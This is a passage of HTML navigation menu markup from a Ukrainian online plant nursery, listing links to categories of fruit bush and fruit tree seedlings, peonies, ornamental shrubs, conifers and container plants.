						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">
						Саджанці плодових кущів						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
										Комплекти саджанців плодових кущів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
										Малина									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
										Чорниця садова (лохина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
										Жимолость									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
										Смородина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
										Актинідія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
										Аґрус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
										Виноград									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
										Журавлина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
										Ожина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
										Ожиномалина (Логанберрі)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
										Ягоди Годжі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
										Ірга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
										Агрус штамб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
										Аронія (Чорноплідна горобина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
										Брусниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
										Йошта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
										Калина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
										Лимонник китайський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
										Обліпиха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
										Полуниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
										Смородина штамбова									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">
						Саджанці плодових дерев						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
										Комплекти саджанців плодових дерев									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
										Нектарини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
										Персики									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
										Яблуні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
										Колоновидні дерева									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
										Абрикоси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
										Айва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
										Вишні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
										Груша									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
										Алича									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
										Горіхи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
										Сливи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
										Черешні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
										Шовковиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
										Дерен (Кизил)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
										Мушмула									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
										Дерево сад									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony">
						Півонії						
													<div class="menu_share">-35%</div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
										Півонії ІТО									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
										Півонії деревовидні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
										Півонії махрові 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
										Півонії трав'янисті високорослі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
										Півонії трав'янисті низькорослі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
										Півонії японські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
										Півонії анемоноподібні 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
										Півонії китайські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
										Півонії прості (немахрові) 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
										Півонії Рока									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">
						Саджанці декоративних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
										Комплекти саджанців декоративних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
										Гортензія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
										Барбарис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
										Клематис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
										Рододендрон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
										Бруслина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
										Лавровишня									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
										Пухироплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
										Перстач (Курильський чай)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
										Буддлея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
										Бирючина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
										Бузок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
										Вейгела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
										Верба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
										Верес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
										Гібіскус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
										Дейція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
										Жимолость декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
										Кизильник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
										Магнолія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
										Плющ									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
										Рослини для живої загорожі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
										Самшит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
										Спірея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
										Форзиція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
										Ітея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
										Альбіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
										Андромеда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
										Аукуба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
										Бобовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
										Бузина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
										Виноград декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
										Виткі рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
										Гінкго білоба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
										Гарденія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
										Глід									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
										Гліцинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
										Горобина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
										Горобинник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
										Дієрвілла									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
										Деревозгубец									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
										Дерен									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
										Екзохорда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
										Енкіантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
										Еріка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
										Ескаллонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
										Жасмин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
										Звіробій декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
										Калікант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
										Калина декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
										Кальмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
										Камелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
										Кампсис (Текома)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
										Каріоптерис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
										Керія Японська (Великодня троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
										Клеродендрум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
										Клетра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
										Кольквіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
										Конвалієве дерево (Галезія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
										Костриця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
										Красивоплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
										Лагерстремія (ІндІйський бузок)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
										Леукотое									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
										Магонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
										Маклюра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
										Мигдаль декоративний (луізеанія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
										Нандіна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
										Олеандр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
										Османтус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
										Пієріс Японський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
										Піраканта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
										Павловнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
										Падуб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
										Папороть									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
										Пахісандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
										Рокитник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
										Сакура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
										Скіммія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
										Скумпія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
										Слива декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
										Сніжноягідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
										Стефанандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
										Сумах оленерогий (Оцтове дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
										Тамарикс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
										Трахелоспермум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
										Тюльпанове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
										Фотинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
										Фуксія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
										Хебе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
										Хеномелес (Айва японська)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
										Цеанотус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
										Церцис (Багряник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
										Черемха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
										Шипшина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
										Шовковиця декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
										Яблуня декоративна									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">
						Саджанці хвойних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
										Комплекти хвойних рослин									
																					<div class="menu-ch_share">-25%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
										Туя									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
										Кипарисовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
										Сосна									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
										Ялівець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
										Тис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
										Ялина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
										Ялиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
										Купрессоціпаріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
										Модрина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
										Тсуга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
										Туевик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
										Кедр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
										Криптомерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
										Святкові хвойні в горщику									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">
						Рослини в контейнерах						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
										Багаторічники в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
										Декоративні кущі в контейнерах									
